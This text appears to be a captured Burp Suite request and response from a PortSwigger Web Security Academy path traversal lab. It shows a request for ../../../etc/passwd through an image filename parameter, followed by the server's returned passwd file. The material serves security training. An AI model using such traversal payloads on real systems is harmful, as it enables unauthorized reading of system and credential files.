 Request
Pretty Raw Hex Hackvertor \n
1 GET /image?filename=../../../etc/passwd HTTP/2
2 Host: 0ab80074039e746d82e3513200cf00be.web-security-academy.net
3 Cookie: session=a6cA9dHZHerCYKrywJlsSEvyVl5oogQd
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0)
Gecko/20100101 Firefox/142.0
5 Accept:
image/avif,image/webp,image/png,image/svg+xml,image/*;q=0.8,*/*;q=0
.5
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ab80074039e746d82e3513200cf00be.web-security-academy.net/p
roduct?productId=1
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Priority: u=5
13 Te: trailers
14
15
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin